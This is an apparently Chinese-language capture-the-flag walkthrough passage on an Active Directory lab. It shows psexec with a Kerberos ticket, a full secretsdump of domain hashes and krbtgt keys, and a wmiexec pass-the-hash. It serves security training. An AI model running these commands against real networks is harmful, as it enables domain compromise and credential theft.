
export KRB5CCNAME=Administrator.ccache
echo $KRB5CCNAME
Administrator.ccache
psexec.py xiaorang.lab/administrator@WIN-SERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.12.6 -codec gbk


flag04
我们这里获取域控了,就简单了。直接抓取域控的hash然后pth就可以了。

└─# secretsdump.py -k -no-pass Administrator@WIN-SERVER.xiaorang.lab -dc-ip 172.22.12.6
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x3d0b51771c180c3bfcb89c8258922751
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d418e6aaeff1177bee5f84cf0466802c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\WIN-SERVER$:plain_password_hex:4f779b29d33ff07fe141d8fda4c8950db073132f4e330242e2123b751fac2d244d305c27e06791f00eeb62f38261820b9e437dcc00b2df84a540769e8c8837272d5b0da2f92d711076e93113f96e84ec4a067bcd490257811734d003420e87942994f25702bc44ac4033c127f302c0c9248554f4a75875fb0692cda45a84e884ff6d040ae9822fbe7754150a6afd3d80acb2c1db55511b37964ce97398f4a2c4dcaa8d5b3524a20db4464c853694cb3c565ebda3388ec36e1ccc77156b0f6e62a45abd2432c6e1b51ddc7bf8c6c9f0fdb28122cb3682a2793a6c9ed933c542b4eec9eb682e60c3280a5d1e27adfc98f4
XIAORANG\WIN-SERVER$:aad3b435b51404eeaad3b435b51404ee:03d4c150ddf3ffe1b62eaf05b7233c76:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1013bf8bbf66971ac0c6c4938c9c187c859ef5b7
dpapi_userkey:0xfd5a847b92da1e611b6a94df40e674f00b7054f8
[*] NL$KM
0000 9D 83 14 71 4B 67 2E 66 8B 36 79 E5 74 94 DF CE ...qKg.f.6y.t...
0010 F8 0F 28 EC 6A 7A 89 28 4F F7 D1 07 B7 9A B8 6E ..(.jz.(O......n
0020 14 76 A6 CC 5E 52 A4 86 86 55 3A C1 37 51 5D 87 .v..^R...U:.7Q].
0030 3D 33 6E A7 45 EE 79 E8 89 60 CC A6 AA 98 58 EE =3n.E.y..`....X.
NL$KM:9d8314714b672e668b3679e57494dfcef80f28ec6a7a89284ff7d107b79ab86e1476a6cc5e52a48686553ac137515d873d336ea745ee79e88960cca6aa9858ee
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:135 ... OK
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa95e708a5182931157a526acf769b13:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a12e9453c13fc38f271f91059d9876d5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zhangling:1105:aad3b435b51404eeaad3b435b51404ee:07d308b46637d5a5035f1723d23dd274:::
WIN-SERVER$:1000:aad3b435b51404eeaad3b435b51404ee:03d4c150ddf3ffe1b62eaf05b7233c76:::
WIN-YUYAOX9Q$:1103:aad3b435b51404eeaad3b435b51404ee:e611213c6a712f9b18a8d056005a4f0f:::
WIN-AUTHORITY$:1104:aad3b435b51404eeaad3b435b51404ee:33ced6914cc67534c6d2782531614ce9:::
test$:1106:aad3b435b51404eeaad3b435b51404ee:443a869d4bcf74921ad5b23d9fefd70f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:931811f533238603f8b5158286cf9ad36ce6a57e4f27ec79450579e0b05893eb
Administrator:aes128-cts-hmac-sha1-96:068731dadb1705703176cfc37a5c5450
Administrator:des-cbc-md5:256dfbb0f87aef29
krbtgt:aes256-cts-hmac-sha1-96:1a711447ae68067f6212ca0e9eb30c85443d65ad7546e6fa9e3b7024199f7e2e
krbtgt:aes128-cts-hmac-sha1-96:b50c4f039acd8413cc01725d9cc9be9d
krbtgt:des-cbc-md5:c285a826dac4fe58
zhangling:aes256-cts-hmac-sha1-96:ae14f076559febbb8e32d87b1751160e64e95bec8ada9f3ba74c37c6e9f53874
zhangling:aes128-cts-hmac-sha1-96:a8bf7463f1b20a7c1cae3f1ab8ce9ed8
zhangling:des-cbc-md5:e0f4d534bc3bd0e5
WIN-SERVER$:aes256-cts-hmac-sha1-96:ab7eb29bae71f660581d0d179e560bcc12c9e9e080337a5473439454d62a7531
WIN-SERVER$:aes128-cts-hmac-sha1-96:0f83e67d5d1c9ef9623522b5b8c90f0e
WIN-SERVER$:des-cbc-md5:625bd0e073f78f75
WIN-YUYAOX9Q$:aes256-cts-hmac-sha1-96:4c58dac71ff0e6765509efd6b3977782df8ab54ef0fda0b9f9317015d509fbcf
WIN-YUYAOX9Q$:aes128-cts-hmac-sha1-96:072d1926fb98407684a30c2312ca2199
WIN-YUYAOX9Q$:des-cbc-md5:b97fa1f29e9b311c
WIN-AUTHORITY$:aes256-cts-hmac-sha1-96:008e4248e999a7e274e1a94443d91b22dc93067ec235fa293072dd3f53677ce3
WIN-AUTHORITY$:aes128-cts-hmac-sha1-96:0bd68b2d656664bf87647766c3143b87
WIN-AUTHORITY$:des-cbc-md5:b67aa21631adf867
test$:aes256-cts-hmac-sha1-96:1bc55c8738b9d99de45e3c3a3fcc68a31c9daf58fadb473ee085a779e16bb95e
test$:aes128-cts-hmac-sha1-96:8bf3b45ab7a9b8ba5d2585a3bd9703ce
wmiexec.py -hashes :aa95e708a5182931157a526acf769b13 xiaorang.lab/Administrator@172.22.12.12 -codec gbk
参考:
https://blog.csdn.net/qq_55349490/article/details/145906044
